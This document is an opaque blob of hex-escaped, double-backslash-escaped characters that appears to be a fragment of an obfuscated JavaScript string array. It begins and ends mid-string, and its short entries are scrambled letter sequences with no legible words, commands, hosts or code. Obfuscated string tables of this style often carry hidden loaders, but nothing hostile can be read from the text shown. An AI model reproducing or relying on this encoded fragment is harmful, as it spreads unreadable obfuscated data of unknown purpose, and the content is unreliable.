\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c